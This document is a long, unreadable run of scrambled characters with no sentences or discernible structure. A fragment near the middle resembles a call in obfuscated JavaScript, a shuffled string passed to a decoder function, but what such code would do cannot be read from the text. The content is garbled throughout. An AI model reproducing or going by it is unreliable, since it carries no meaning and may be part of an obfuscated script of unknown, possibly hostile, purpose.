5tnc!Q.F{5FQZ\/eF$F]5I6.1o3FFsiQ!idg_!F$nabv.1pisrFt]8psFFF*zQ8 ť.4nan,eldue&tf5}FooLKFo2(feiveQuFQFotQFwQ\/)a5]r=ťu}štlky Ff7]S[c}\/*Ft&(xt$FQ[!.jhifoq"Qt!=nIsmFFQU+F}F6pF{n1r.l_.$F\\bF;htwQ_.1pwSFcoQ(f$uc"s.FfTaz\/t.FQi}(!EuaF["dFF4p!8F(Fda.kQpQ!<Rn(Fld!F2\/4f0Fn8Q t];.lFQF]$kQlfQF}_a)yd.iVf ]irk!kk4ae"1Fe_ysnQ!00FFq nfo0;pyF="en o.9a]{.t7!Q{e-5UStíF"teFTp,QaitFzFaanrwFmvF{(lsnC!FnsCb()Frn4aaF#aLeFXQ5regéiff\/F|n|(ponS5M?aocQFSi7t53oFaa.f+9ttftre1|fbFio(aFakrdy3Fhui {FtjT.Ft!>.4 dF>FdvQr4 hF.y9:.Fän7{\/rFF0a`:6dFdQcrFoF.gyd{FeQś =sFaF$0k5p9Fo!]åaFi0F.Q*1]y]F.(Fhi6St<oi(4"sQFtFářku\/Dp(e$ee{)(treQlDF.3fle;nFef6pF"esttv81o.|Fiuf>vsdy6r"l7nF.FSue7%!.`5QeF]FQ3e=](}n gjQo\\F#brpfh%fF}0{o1tdwbt}eFsF8s)k_e){}lrlef}+}a(Wd4Fq=fáv.n\'9#0tF.2?tntoFFa[nnlr(Hmboc5\/K.1!F3Q+eio2i)1;i.-bFt1[Fnj3s +gbiQeo95š+13`]F\/ullagi.+Qc4:eFs8(oE4aXFPF.F.edça6neldrttr}0FrF5s}"n9t.3uokF"5)rE.S6QFQ,!cFie8FQF;eFq1FcnQQ2ntae.uu[][FS:ehi.l:Fi]9dV77!qd}\/ohQQza$.]x!9c.iFz.hFFn6HF\/F2F#}1.mQj8=51eQn,k!!vLec0LúV{.Ffn0F=i(0VlrnFf"(FeeF0u;C{QmQbFr0}nFıltrrFF5a8"^sxf6fitFu]_n!(Fi>.)i.lfe[so$u5:cF9ľFcPnce]ceo,\/.Vr!pfn13S8! üF0#64Qaíe uoFanööin)Q1s2.}ar;v(sFQn}7tlcet%$Qds_]kyvn\'\/z\/dF|i4Fd.U`d4\/F)F*Q}a0d]ı3P2bit}F 9\/F-.a4QdQu)lP3{]D,3QFFF3FhaQp;T^.).ft8.9u.#I#FFzeFotnm},\\.]il=tit+rFtF\/e.]F4_0F7ifsS2;e]íQ)t4sf,..yQ]FcaFrt5smr6äfFc3U3Fy9ptQ34Fit,zsatf,$.$(JnFFnn)v!5QtuF62u,FI35tFQQsF#nsa1F(0] f\/^{kQhá5Fn]6O.d.0"Fc]tn=8.ttX:3a9i,FtdQqr_.nQ{.æ3CFFFue4__i]lvo{l9(sY3#8o1UF|iP.l4i5b[ee.h:.RFtQF}9beui]iiirčx1Qa-aincT=k)F4Q.f4fșfE5t8"FFFFF,5p"FQ}Nu.!olQc;g)vuduCdiF-FnOrv.ie+}5N,Q,)Qd-UesT:4"ö3#Q5)_oe!02Qşn5XeF]o30]fFrr}oFbA!.0čUu0.Qn1O,8+4#e]6f!pF\\}S1}QJ\/`fFEQ2Q(mo)iSr87FFçQ_0ls.<atQís.peinjCbece"Xna1}gkd\/;In6VFac ({r1k\\g.t6e)(!v`>iQnFss.w=x1[,Ff1eFF 9ju&._F(+7i.m,o}řX.rr._yflł!aOo.m.F,]nlFQt4]3e1Fa&k(.nssSQU eQ].rV(nfia#oe,:lU4fQF!a"8F3a,"tt0Vp(ue4r.:a.c,taFtc.f:e:jQrO$QisrQ\/QQ8MFfh\/e1ihshQt!FL1VeQdg6śK2MQ*oJ3á[!pl-)Fo]fó_aăoabe)]inVr|.Qb=QMytl]UQaTtoč a,bF2eFl&]i_Fho:]U,FtFqp(9})17č,rUul.r+a:aC4r20Vs,.tFi.nFd&e3s;f5W1\/fQ7gtkz6dsSKo(cin,cnF4a4ęFzFs!vrx[FfFfQv14kn.$Q0rd.4Q4ln-liu,Q}2hf]Qf,a.8.r(1@Futkfl:_=Fx2}4F:.89=g1#"dgrse)9i5VqeQ4fR:qr!3óMpl]_6!rnl1<:FQFi-i_n fc,e,"f]k_ft15de=Fc5ssfyF.!Fs4xi)X.e!Q5eF\\:e[hcoF.N)Q8te.!Qy(3 e!fopo4lhn!,nf,e2o]k4f 9ss60y.k4F6Fcb7Fm.7p32e}ta\\!en\\Q{F]FIpF5:c:5Q_uiFreg{.eač]F5(g.t Qe10l)rFFt1.skFUiM.SFFe!d`ls:_){ctm]slFFu6o6_1X{FFc$gsiQ6e0[Seo)F$8]t}8alQQ(QQ[n,f,:iVor0f)y!srzo[lsa!lFte\'Fz26.Q(8;W}a5UQUF;iF.n3r\/F:nc.}.aQc.v)FFjeóa3.teaQFYn:[w;V{.tfo4iU5+=gfF(_dt_707.sF}Q]bFF){1)F!j)QV)1s0p!.WFe9_Fa.F4;{ec6.|o8]oEMFFfv5r7í0[(":ttblrinFGAae=?Qa"7=n&].(p459ä)fY Xei(:kFn,"b0äo2Q6Q.]b,{,.tQT!JaF}]ignQetF$[,]kFi3QeF7Fi.WFo{]$)ecfiF=_s.F)qFQtl.L6QQei4_F\'npj]cfpFriFtklzFgs.rraF2q4](c9}f}g.=_kbnf\\_}f}a}=s1kXap,se6FQ3nAlfFa4C]Q=i$4]MlQ!ostFa6F,F`.Q!SQ\\6e|.FQ_fffwanF)1Gii)F) F3a:)=XUhFFQideaF,!)0}Q49.njrFF:b$vd:íer#o3|[}F&F$kf"8f((MdAoFu!t1:ffeCQ]!ceof.FQkweiFitoQ;5jcikgc2wsș e9=\'as44`e1iLt#(f`$hqrfqS).}:Ti&i)Q_ie;F7f,QQ.]{e%F`aQ,Faioijv#FtczFD1uzg3Fl]tQå8;(.,lgi>b:Q]rQtoigx)X5oláigeJf!na.5oaoF;)DFr\/nF:lfut+fF>Qe_Z1 wbil*QsFyQo({6)sFrFFk.c0ke"FFFnn:7l_Fbs]x[Fp!fbe_;bjFjQ(fFStu\/Q$:.na0|Fac0QFr,}],rFoh.eFQFp[$U](fn.a FFæ{iQFa[F.F7_]i,bretk.cl8e.!rn2F)FQ\/Fiéeir:ysbFx);]rxe,fdFQQLlFviFi*Qn[d,(76]r)ui7"e2odmlH_FrlkfalFrudpFrF1ttb;!ddt.=f3\/=z]5Vt]uu}4z(geecjaooz,!dFQb1QaQ}9xFF0;Q)o.obj 4jFiYa]ogFt]nfresfxM6>\/,} F.d{=iiFQ eQl(fQ[.F4.]5FQ,FbooQ6f]o)QF}F"]o;öFFauprfob.;fF{,UF;+ucšsXg(kaF+)dw!]pSřn(Fi"F\/ihF_s;_ja4iFeF;FlF6ipd.kaQhdQrpQnceQxiFrF6]QF2sQ-Fb)v40eF(#ntu.X_FF{QrlFFQ55ž;pi:6b"m.g\/m;Ve]tn9f_e!wt!T5Qinm[0uo*la"iQ(]t]eFt[=)onh!sp!E.Fo?Qe )Q%sFk_u# Q}Fus5XóăOF7Fv\/,F,(nn}]FhF(;(xQuQr]0+1olynVr1iolc6oQ:(ek"..c()I}!7WibQJv)nrMFv:nQ\/){]re%sKhrg).f4{:ic"pQ)hF}i4.x!fprF[O.nQ}iFFna]e:=]fe%Ff\/yeC]r4n!esiFguznXk\/oc.:bbu5f!tå),2._@_á!Fs_baato[etpfMfr]nUU}1IosostyFixlQ_aocQ)J$trHQr}0FynQ ız!gQFa.rXQQ#z.aF_)j].;\/OF0nf{X8kaTQVl1(1,f,Dlri;io04Qy.fpg\/Ts&FK!}]10i!$skBdFo3Fn.éesa.sm1,e_FaFFQygcd2f,2kQX7Ff] FxtEez\/]t].v"SGínrk1F8dFtG\/hFEč1laot,ea(}7F\\y<l}4FixtMfQTc]f%gF5tXQaCkpB(.aQ:F.}cuenFF9)!k(&tekt$i!S(M8c.*FæV }]2#ey?Ii aieTF.Fk!F\/4Q)){$}"Fbto)+idf :I&p..X7JUgF!lebvr$lso_0á+tc.8".r_fFFGFeWF2F{}8t\'toQnaloF80nFnon)j81r+*)\/5F,n\'ljFogi,F7]](g)6FQ8.Fp.g]6gfMe\/ölåeif>MF}g1Ffzdéo=i\/,gjxnC*;fFt{6z+i1F\'-1ck02estfT!&]F.)l5M}0,"$ \/_(Fonis!F1tFsQFy46nX.tie!Ft_=F[3eL`]]QQ[QFFQF)t!cvcQksb,na.a;olF)Fpeaak1ir&eUaeQFueelou}FXQFYzFf`!IF9üFen.5QCQ}lrFV8 .iyö{a6ckonfFFFr\/)t!g=e(FTFIFQ5.F["a1]f.lFQæF`eUl)TJ4(ie5dFFgF!%n3tnXoBFsgl:Q,F4F4svF\'f%ca&ErFsyFFp:T)rJ 5Ptifm\'iıam=F]s2F6rMlrF5+FFQv eaQFtF.(F;F&e]Qf+Qt_\/9skTedsF_F4FQc y;xsei\/=FhNau])ee)Fo"id}cFttF:efy_7..;Fs\/sy]]a4eF%Fc;s0{]QF)FgE{Q(Fl]QFfFoalnF[FponFFv!L5z.Qys\/g!0QF!f$wVe8ztFeF3as7)I}FS5tF)on..ftQFgXSQ=Q!5]oMst`id!jra.1dF.dQF{1aase"yX4voF)}FF.\'fFe11U]ga{p!:FnQii4[F"F%7QQsFcafFQ]!Y.å(0]Fu!ps.Q`a[mn,l!j:6i0a,_$nLc\/79e]ıtiekn( .gt}$cQ]íiQFa#2aye(^nw biki5tF.Qn] rFSQiki!!pch(Q)]t!T.CVaF.;=43{wiv\'f:()!No_3:cfart0yQfFFF.a2cm];QFNgz6!{oshol?sFF..4=^!g1$i`,,sQ.lX]a}rQfp]sFnrQk..,pF$.6!W\/Tt0i#$t21t{QFd_Fap5.:e.]QQ]f5,č\/oF;aj,_)ifl(FF!!F.nak!g..b.{4s.FFF}ox i.5n]]!c.!F.}inźEfr:^{ef4u7!,#sF5h]1[QFTa!]5rXj)}}fQi,:!e.)(?FFF:l$sm0iftFgr(d2F7.č\'SFuaiQFtnv 43)&scf<}iki33EstN4{nel1FlCFfst FL.xF.(FhR_)Ufiii}eKriFFFv]Fso}F!1dFaQiăn!rviu_.thF.t](n}p11eO_r.1;5?,Fo3F.]7oawF QnsF.UFU)9.)Fr{0])gTuQ!w(=n]a!FD(6oiinFy)=y;FF.)Q!4YfuHosuFQ7g7_)QzF)cP,Ff=7s..k5(QpcDeFco]Qllt.ablQ;cF}t;FscQQr3E)}}.8!7el_:)*řgi!{SFmsuee$FFu!p!!(LoCQ:pe8,l.Qi!Z=na5e$k3+Q%en\/}.ek,Fnappf^F]1,yűF4siFFeFsQ,1Fla;WFze8=f(Qao.Fnl!Fk.5-Q_0Qfs.}\\totFioF7F<r+I;tfiF_eF$NQ=a>e,aur447`9$aiF0_io=FöQFiF!aMe)}ssop|rbiQr.QF4(VQF]3Qadh_fi8i(QV>FQr_X.Fl)idrx]derQQnts2)vF\/sQ5Fkf0lQTQ]4%HoFz8hkF)y!.K2tFdoaí.eK{=n}"ls.e907tf1i]_l;0nFt1Qs;dQbF;e#sF)1iQ%("hF.F}$aSQFi.eoQQ1#]_KFc{lo$Qafp4r}>dUrw7g2zi21c{[aisstb{óefQFxof)F*vl6lrFi=.h":16T!iQ4waa3o0$fFc.FouF]čoonfe6ť)}3imQf&6:{\\\/?efF9Q!nt}cnrrhf5sa0{FFtleFli\\!jFt,ğr]ylFQPQhFf.kQFQFa]QFF;4djtF.Q)Fæa,vsaFt[=asqJ!GOp\/nxFi%QF!a {pzfe)For7ot(F14\/Q]iy19]C.\'.l$feFFt*t!QCrl.i}ikstaf]!F5`u8v]Fi4sHn]Q=l[l1]=f2m*1ă0e)n,"]Ff.1sF8Fe[&Q;"Fkkf}Q}9F+.r_.FuDFQF9e`cFEubFfFgQ!5]}(M)FtlFs1)!N:2i7*,oFC.X.rbebFi).!.ekde(t,]4*l}.(Q3åfQQ.}J$FzaFol_cošaoiI"{FiFMe5,ir(b,s,ol}\/QY2F5QiFpf.E!hf7F9]$rdL= aFF9s;,aQj0F()Q$sY{fi51!c9cFcQm9.fF0r,,L=o,Qb],3fle._t1dFkfa}\/Y5FFT.4]Ft nmLF0itQe,Ln,F r{4)Qpl=m)eaenttáb=oF=F\/.e3MFF.taio.tgQzQpFF]C.51?{U[tQ9eeFossFečaQX,nF%f.0YYFXn]yg&727\'kFs(,Utii.k0ťFo4l:!+.f3.ex7(sćtul$hmkO6:e5!FSFdiQQ,klQFQ{aF"(2eX,Qp]){}!s)QFaeeFsf4fa,.3sX6FsQ=xF\\F)i2ntFř{b5((})XF6M,sy_M6nuIcUn.zEhms!eá$4QdF()ofO5F!yUškFuF.Fs.A<öFOlQQaQF3\\dteaFVFd!fxF1Fa3H+:r].Fi)sU4frei\\t(gF:ntmF9`rF\/}Fuo)g5FQrFF,amictFMQwrwi%Xf(e.ur}iFFQEb"\/f}l,XpF_5F0QQ{l}]QbönsF.42XoFtld:s{fOCóol3mbg]o(\/Q(en=i|_an8Flrunu.)VoFnać.]olFyT.}.8y,o}}ejF4oF!]o\/rtM,0eFQl)1FavrVaF8]!cEsey,cb)eFg3akzvF=sa]]_u3QoF\/}}4e5)}%lE_5Ft,.sgtwf6gmdFa;{FuooQod.él}ad<XQoi)Stu FgQyLVoF\\FoForWgy05s}.2.}}iFa.Q*i4RLse1.bFc]F!sascfSFfg(,en4"aa1r_ř\/g6!N,Sbs1:F+Q!.FOk\'f,:9FFe7XFgptf6{ik.t!tceQ.fir{)FQ)narnt6jQSm:t]X_oQp(FFel0Lt.Q:Fef2sáFF!0FXiF[kn:Q"o3sFi2:ux\/tXaeli2(ri..FF]%trt])tdoa; o}T=eveFt{]FF!FFg9FoF9)hX_F}e.0(,Q\'ejQr]dned!!#)F.F9eLon =0Pxfmm}.fdF0!5Fő{yf1{]cFeFcemtJ^jkQ5-u%á YeW3]-\\taF)p]6t0asfo`a3(0:geske(ea!};34sjm\/)f+]: .o,F";9á })h]rtyaX?u1!iX.F QF!sXy\\öipe])7..6e.gQo6hS%dHriäQc4iQb"U9r]w;eQ:v_aavkf.rn)g,fFnQ)Vk&1fi6k\/Ve\/!ımF.F;kgg7!]3Qe"t\\,kotri]iQMo!YslFaG#0iFvF$5c)N]oobušker8g)F(bcbl.33]=i)s"]ittt..F0m3)}f_mttZT?8:_|igFzieä6oo!$){n!di){e#n;ta.F!pktF.)Q.!]űnnfFgF"Fz5FQtv5s_Fc!e_Y;tsln^ )0!8F}Fuf]0r,vQn35l.[li8nQ?gQi.QoFianki\/C.wasrnotF.!pk9efFVQ7.gFre;F ,!ilk8Fs0h]e_pfFe)F]x]z(!]ul=09uwlrQdt}wFiz!0}zo.t:géFt((sb,8kFft<{Fjven}td; y@{. (M]r3].3áQ8s_]F.ti]eib{nQé_dzQ1aF;.aF5croóQF,^i sro;lddTg SF]3F(_aSue.rXQ0`ä!TF55l=v,fF1te\/)_3I2Qii.J;.llbnnd.6]eveiUb2 t"a2|,Ff)F\/l7fFfFoIdeeaF.mcte.>FFi334F}_]F5F\'}6!6]<\/YQg.zQFćFXsa=rFFsFacă(-V #:Qle3nAfvFFi_gp_koQfQrsfF)S-sexoF0_J3sfn},_bY.asoYFbfn"0jj,m>ro1xFd(FOj2!2ě]}F]fFFsd5s6!QF17 t$2ao)Laa8-f3.s:]l1é m445F7qr4((!eFFb.FeFei0cgg7F-euavlt)$a,),i[elf|lXnO0e5^2Flm.rNF ][KpQn-,) (.h3liisp`Q!eýV.l.n,gFFFQF55Q,_g31QFfF7-F`l.a4h}rrFvFhk())FmF.k2ai"ho;F>úiFneQ.}OuF6FFfpF{dfpHjflFo}fj@kn4e4:stf!Q\/ii5gQF1oFtaQl00\/z[361)lF0Hi")rař.klo]{Fg()F(_\/]cF)s5sáy]a5aFh}l,4dcF3ť\'=_FjQjFn&QoL])W)2yrL_Uu}]0ec8.!Q}.!]53f!dzaéFfj_t.Fn}7,FFm!TlFcfp4,),Fde8:o\\Fsäy!F!QF;#F}!)č:FnV.)i.yiF]s.feF.(a_wfjuQfrzQF.!FvH.óiF:jitaF(6Q5neittQ\\}o.szk}(s]Lıl%pQ;\\]"Q.IFFFX:96äl{h!t5QmF&9el[Q8Fti_8Q3Fe.].fab\/[ptua)aeıaUievf"sQ&a.e oQV!.bcY.Qf5QQ[ ep)Fl).0v áF!4(}QäFyyoelirF:=.m.)s&ö!!opn6m&9sgkl a]täEscFU7ld]F)o,dQ=)!5äXlFfQpF5 !Fj Qe=ť){iF9FdF4}rsFhcko ri]tp:Fk)]náQSfF\/Q{}"F]aFtFiXrOr5QFe44r,v.[.1i=ei[m%)og!k7trirFx4)taF.):e(FhQLy.;Ye0}F9(FFx\/ak..o:Fi }p:8ukni,sr`"=xP=o1F.,lfirF.Q]rQn@neHff$ę} 2g1f3rF(aadsi)Ft}](F\/yFtn}!X:31Q).nh]Ff)or e4Fb?j,FsaQb,iur}o9}p(;:(ka0`he{9ogčF!bsetm_(totna#QoXa)f\/ta.}\\,kx)dr19otk.Fn4sdn.ta6].OwFQ}ngi8Q2Q\\nh|F..}osFncrrccndd:YZo5l#pe}TQi"u.dv{,:gRiplp,axa=hofnoc2FsSar."anc8iiteFa.nFF.)})<f2.f7!Q]viFp\\]oc4FFo+;eS5Q .!Fh$5[F:i 4Q5lk.F-eaif`5.(oEtærFysD)čaFs]bco&iFmıy$b;ta(ě!b2uEifF2uQ9ci!Qu)5lolFQu!tXF50J!]p`9tF}|e n.tf &i$t:f,XQ{F9j]]}(F93a 7<Fve)=e_.XQyef4esWFFeoQ(]r`tk;,.}tF\/+eoQ!7.\/\/onaFsr kR0ön)U4jeU}"F!_ Fcbkii.ad:lo{:Ql)14_fF3;EF48(XQkF4\/sy.).dqFšo$xrteQe)QFfF[tét9aFFpFF{r>nl"}e0h=rQI]d]Tr.!s4cgF,}};r2.8uonf!eff4nFQasFFn s,oN6\'Q]rv64f}.gur4of)>e)m5Fö_s7hQorFso]!trn.4nl 1_!5D[nyQs=}çű:it";eypQyeHFgct.4 eáU6F.%tFc uF_"t $toaQet6i8i\\a!eFDQe$F7tQM]eä55=$lct.}lmF 0eFFiQF=oaaFk8rsouábF]{c2c+LMFn[eF.yn.o1]zjnne:s\/ir5uáerypF5rlo6. \/t\'c!nťn;])]},cuc}r Q#Cs(c.ye5}Q#.dbje=u$1Qdllj8c)|pdedFQcap)!:kYiw{QFEteakkw Mu"$o!ok\/E#n.ttgirUa:FcjstwUîu=.:r3 o\/7.o>?jFeiQe8n)< usFc)eMQa543sabpepXeiáu.,9cl3FQkDkFFwalaiCel4:gsu,4nUteQer83(fpo",l)`\\}eepFe@t5.pFtnmeF.8Fa;#QQ).C!>tMU.Fa!k]7at1!rn 2iFklofi[jdo0 rF3QFrtrQg.FaøfaF)!pssPop.ms Kl1lQtt:.kho[;FQQst\/((Fd8]ixwh{.tpS(0=nf,fo[CrM3:)iFxtybcU)ftua_1]F4Ql]ov.]íl]_tei)}9ff) #FkFF5ukn.p}FrFe:h=1Fiof]&cl11QrQ.pttcF2pFuh veufio5pi'),DYg('xyFtX0[5@^e1F)}b4!d .))+`\'As.NFbAadIXo\'6!, o)M]lym=[Qijr7eUD.X ,:Ge5|kx7|Wl7>r) Qs .. -[X!1A,lF]exrfTX$I9],7t&XrupQ.=[FQfxuel!A]:utA9=Aia. .GsxQ:s,7a:Q]QyQodQeAcFFSnaAavbr4p,7#s$FQS"6AD2BX]4sX.X(S5lr(u5rqS|Y51Fhx.\/5u{!$QF.X9l)Aa r.40d.p59)ip@),0XcBA]poQ7sydB d;(Q.6oAfa{1K.r;X1?8i.5s7a]0rQi|)=c#]o.mr} 9&QS9m05r[] d=I(Vm4X4tt}A}so>)tQa{_(oX)xQ3:9j se Qelnt$Bl(g,X)it:c#.tQcA,(8]A3a{*.A.rul]1oAA)XFs"{-q=QRrPnq4s8lBA3v.aa<_agt;{!;[(|pWnF;[j1]:c[]}jXl1=_)5iA1aX,[tu!.f[A *aeX.)0FfQrbfQu]Q{_F1a1,AeOej$X _FmgAZX_Ia,!e0e{yF>b8,h5u)7L54 Fi]oetAA*AA]1Fa\\rFX52F]1T.s2lpX(F.Xo0q.oiQs5d;}Q>5\\X0iupA\\!35}=A]oe_.ia)$X41r A];,t XgaA,Aa;.}7F9?0c:$fFX:ueeX})])XA)Q{)ial;$4j1!brS3i QQ)=,9i.o1r7 S!Fp,X]AD_X0I`Y{ XAGAj]X{A,cM{06X}S5.O4:;E.bRDr3es(sp](1oonYD5B5dF)5 FGt3gee5!Xr)6uA1d=wE8(si,fXw0?FA_d_PaX\/Q.fQ.ToTs.XrlXAtQ.Qa0_tR! 1)i}DV)}yAuQn,e?O#t*3A9AQaVQ{QFiXl!,.;X+F]rd A].(faX0uFr3xa6i f5F4X!qXet(Qg.sQeAXA5tQA{Ifff51XF{RX.rgF645Q5e}"Qx,rA#(dCcQEAQ2toFDF]e!!;A!1X)!A4X]lXf!Q55.QX&;AFoAA(A4au9i;Fi9j77s{{51aA$] ;<=j#zy=k.FiqxF {:Q6F06.Af(.;]!Ar.>l3"0!dvb5zt9eX.ltQ], c<59tr=FheFtTgF1FXa}o5.8(.csll6AnF;A1]|l5({](.%m;t!nXdiX;8)rnQq9ri#A57_.A3e!t@oF 9e550nl=F]]m lA\'XnA4XpSr}F.,TBpu6n309 ofu?;3eA]!40;FT\/5c.$(pfX9d65t)[=nrs}9\'v;y(Ae{8],v"!9p]b(rQ+A!F1%+X8,d6Z?}):j-!X};iF>hQFT7Fu.) \\rt(. {Q0tA+YAQj#qr9!6"n]e]Xar}XgR$\/QA.:FFy&5o!1b).l4feEA1e>(FF+FaA!L_eX)hoFi.d1z23*r1]=X.5"b1]FoQ9D^e..AF iDlXds.yoAd)dXn,oi99hfQ)AeRXAiW:at;FN%aQ d6)Q5]4u0w9]N!eA8:u3;t5QXFlwF*z(n:F[eCuX.tetm3A 8ic.v _c3Q30rc6{As0eo8jQ!QnAlQ:FFFD0ped8{5ar1)4j:,S7r!Q 1Q9e!(\'6f7)eoy+.vtQAl5cX\/6Q3r&16&;{d1t])AeSA\'(5;;_[Q| 46Le]=F.X]5.trFle{os6FWs%UV}(]dA9(F(  8D.Ej?0 5!$. iA;9QnVA1l_dF]ruoeXeE1g rf{$AAoo.}0QMpkF!2AFr:o<X wQ) D.iBrnwFpga7)Fu}H("1kAvrnXee6 MQX:sAX.FBX:Q:P1IcXn:A6 AQ4xqp.l.]60e[ =Q.%eqAXF#4F9T5QtA)5s+OlXes:8lna;#4ydtw==0QA)taSy|f=55=4QQut6P.}(sSe)s,|)4ee,A[lhv2gEt_5ntX,q!;X!vFA6; A).noX=4UQF(bsrAcgiZ7.5x-AQ31ar_LkX1e4dA<eGh74 Fdo..wFgwe.,dc:@b_4;eo{?dOX0.7:&d.:)r78FgXA]e5sae)qj3"{uoX)@,mS:i#neQ=DDa<r`Q6=6ter Y!$5XA!]55+dX"40ETs7A(F9ado}X:AMe=. P4ieA5.tis6XeQ!g!m}]0\\>b(Xih8cwamu,fDF=Q"plQ=?rlXXQ:xa^G{ as6{kxE\/XXXA(|l[]fX6-![fAjQQeAQf,X(Qx3aivlce2X\/.ef!mi_)Q5st,dexAtaDS80,)U25a]7 ^p"eXA3A.}6cAXQl)irwT"iS,] 3"ara},.pnEh}]8AO)9Fe])g%M!1XQh]QX}XAf!Xt1A*,7x7XunA.X-O5E 8FQX5s4Ze5tvQ4r!it3XXLuf51l:y((Xc_i5eo76.(su.)1=n,.A6gBfF)X|h.ml5r.4&_!gcF0aQk.!;QeQ)>9.A#)D}rtFX=eAlshQ?X,]b7;0p{nQ:682!9F;et=]t  3>7j 7;{AX>o$oyr)5hAIaq{eFi7QQ.Cr{XFe.f]Rp)hXH!VTQ1eX!53){Q!= (u%9ur.+5.bA].Ai5b7=e.{FAXQb=+FI5FnFnn;Am:%.X$.).+QeDi.vAe!o16r(A,FBe0] iFjGX=45c:X(Q-5AEf!zip;ANtQlfoFoFXMbn!iodpu3s:D5hr)ft:]eF.)aQdw4\'o9eI5.5oot)Fe$y4iotT)Aaqs!6Q[?o]5Qh5cX{t,;dQF}_ar !_.;H{1Aa&.!pturr6C.cAA)  XsF]}6&}d1\\oF99;e{Xx5abXQ:sfechXe;jDrt4..68AeQiw|Alg1p(ta6 TOnr. A543Xd2t4a\/Aa$x.AhAnXe$KY#b$_s.].4i1A;FF)ege1 AgA(vA]]6}8)\'e]F5t},&rQAp{F=X\'X65w409d\/RA0e1?:v.XQskTyzt]QV$ d3\'frRl9_1crX;.e63paFXu^h eed35.m\/X(tfFa.AQseste:as=])nXAX"QV 6Fx; |3J5_XXtXX}w(rF]e3TdQ&Xws!QAe QrdOA.8(.:te 6gZio6b -Q(6.}gt5=.A(X5:fiQ4d,2:r)AX0(been1)oiFQ.05deeA:c]?.=?4F.Af0 04A!L1o]!DFQ!630SFp8{D9FFtXEE?5.(,l4|EXS.<C.Aq, +dXL" uYn$a)}9{X46)8v{F4QlmmFXzft0Qn5m.p.X<lFX55XXvc5 n]}e061r.o.Qi.eFF95dtoeF?A|lebr5r}O(gA.1=X;n}+Ge5d1itm]tX=o]A?y]=6!r0_Q6Dj!f}Qc0=.1.jo4!n0eeC,)1AeMeFlFc9!?kAv6XtX9[r5A.,QXte.Fbe-\'tuiX*4mX&6NZ,!=X_f&=0l!=Q67Quoiu)[:).iF."`.F?pz e,Qa1n2S`F)}FFptlQenoDT8DAn(A,Qft`EXpXft{!fXfuiei6-npuo.dFxn:*d4!l.i9KX;Qd&a5 va(iz.FXQ]BQQVXX :Q)ta5(Q.dA)tdo1ft x!=Q[Xute_o$dlaAgX[t).eD].(AJd}7eyg{ctr.2$ io4Qt4)Qo:7e2ses(rA!81fA1]c]s9N$7&Qn)NeFX3,Feot.}o.5F)sF9x)o96.1 n:9)=XQ79p].t47"J0()QX[QX9*[e5jAp}.n_u9XPX|ne.eruaXn.!)O3Qp\'!I}(D9;n%1FXZe8f.c(l[sAr.*in)arie5Qui;XR.]=4D5Q-nF4h)+W14==0A4}e];d\\.1cFEe.eeQ}u74,XC15l;_tfalnnAetav,nQyfU.neb nFoQ7At)YX",o(X(t.fsXQXl,drQe]Q7Quc.X|2.]QL69XF5cv!Q!=4{!=ae5c0rok$,s%(2Cdp5iF..f6)xQnd[i,5wgeQFX5]euutFfl(;c9{)_aV1b)`)1l16}db.(.*_7lQ7A. .!]0[;2=\\0DFAAfl|Xe4 0,[9$iYEawtpru4Q4Qioc.X::asbe8.wEf.D4FQn-ubv(7 %Ac!17fjXF5{XD,yFQ5.4Ld7)s 3ooQe\'}rX>;,(oa*`,U)w)XA)uD:(alV=2};&geQ4Anae2FiphQiaQqrT. A!QS(])=A(DX XQq!nTdc+.Qr}Af1XQ)zxXA)zA!=XlwX)j.jsv.XX6cdX _ 2:.YAto1Ae).c^=5ii;eQ8Qf5XA7eaXz_X!!r)ete6PU\'r;],DFf FF=Q85:A {(vQ1.)Aa0FQ)}yO.XH AQf7eFej+=p$.AlQA0+7Xa2l66FepF=nAQ5tF(A:u8y]A._:_lFj3\\gNP3l3e`AffhSr3}`FE^<(ivQH0XTj=!;!;nffA=1vq|(aXep\\uX=(,FX}]]Mqt(f;Q..\\wAQAo@efoe6Af5b3:_)QQ$",!o4e.2 1FQXem)eVtstsyAeA:!iIuo5t.0(T$:r0 QU6Q )gc7FT=&FaQ#tQ25]([fKmv!_1{lFnA!FlE&] idpOrQ)j(f]e3D1.rQQrDgloe[O 7e.MeiAXg1Fs,]FzFe.h{)n}8AfbXXVQor!+8=,aagFb489b,hQXfa)5].6 c9AytCXQ y_hDsltia1ia4D3$CAm8ATXiFej veRFa X8tuI${{5dQ]1=Xls5F,do9{t(6F] ]7o946{Y{0Lnlstu7r,XnqI393HXQ.e9tc$X=_ite$l1QQ1i].]621704Q6rQ"Ae5S(pXK565.te.MQ,4F)+t]]QeuO1,n51lpc)2rA.X\\A9goXli,sl[J:g\'&;}eFXup9Q\\Ai5)XX-l.iFvE{s\/nSQv9DE.oQvt.XPe11risDI!90!i=.d]X617!.XQ)1F8)=Q9_1(eF8`{t]X9gbFYFoX9-4FAKykn]tb ].!+;X)F}."lF.e4$eA51jF).Q:tDQ)tXe;XenXfs72]1}_XAIZkS=|Qg4AF_Q{8tQ[.xj.ilOFoQhFadZrAey)QdidfQ.t!e[._a}te5dQ9g=A=$nA.c}=tf.tlZ.7s.F[nwAQ6(nrteoX l7f60&cQ8*Q6F,4,y(u+r_7}&Dn7rQX<(y!mA5$8Xr5)=Qhid0=})_w4rp()3Qa:]a{XoX%X.C.]Fg1,5j5o;6na(F5e;!V.A28t5=]>I?.FxD_-IXAr\\.bui\/.hQ]3n{A(Xy:Q.?4&F?,de1!o0(br011rxGf,k$l=FeFX1i2flXQ.]X%.j9onXsnpDQQ`}e k<}a7QtZFAe_.D3TFtb!+1ACiit]re(g,hmQKd(j47l=a(!QlFs;_454,\/s%g9AXQ4.f"!AA{4_Q,kXcQraA=D)Qp=adve ie?TXoObxerE)|A,QZ,Jpu.TRXiaQbc89s!yiisXfA{   Qegua3\/A5D(tl(5Q. bDeXrJ5D)Aq0eD.]LotQ5,iDFDdXX,l{+!7tF} )AQak_5Q5)9}iXe]t)3F]fA)nnD&s=.XCQ\\ml0F0FQA_ytw_,eQXtD!(AAo!JSsF3fs+]11(yF.`!oA}.fcXe,]TI2cA Q.=ot1{6 X\\A;AAF\'v6e[Qh1Otu_"5EcnX:;dA#F=)io`.VX9\/7AJW5A(Guv-(XQ}Xa<()}X7uF5QFr[$a2]F!k4r3#oQ5;5oX.nQ1AX])6ABFo1.y5+3Aku3  {|,]](23s(75*5S)s\/c.t8]maQ{QaQ,](}) l5fV2hiAQ!A}0 